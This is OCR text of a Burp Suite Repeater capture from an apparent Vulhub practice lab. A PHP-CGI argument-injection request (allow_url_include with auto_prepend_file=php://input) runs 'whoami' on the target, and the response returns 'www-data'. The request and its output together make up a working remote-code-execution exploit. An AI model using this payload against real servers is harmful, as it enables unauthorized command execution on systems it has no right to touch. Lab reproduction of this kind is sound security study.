 Repeater
Repeater
Repeater
Settings
1 ×
Send
Cancel
Target: http://localho 8080
HTTP/1
Request
Pretty Raw Hex
\n
1 POST /index.php?
-d+allow_url_include%3don+-d+auto_prepend_file%3dphp%3a//in
put HTTP/1.1
2 Host: localhost:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:123.0) Gecko/20100101 Firefox/123.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 31
11
12 <?php echo(system('whoami'));?>
Search
0 highlights
Response
Pretty Raw Hex Render
\n
www-data www-data
Warning: Cannot modify header information - headers already sent by (output started at php://input:1) in
/var/www/html/index.php on line 2
Hello, Your name is Vulhub
Inspector
Request attributes 2
Request query parameters 1
Request cookies 0
Request headers 9
Done
英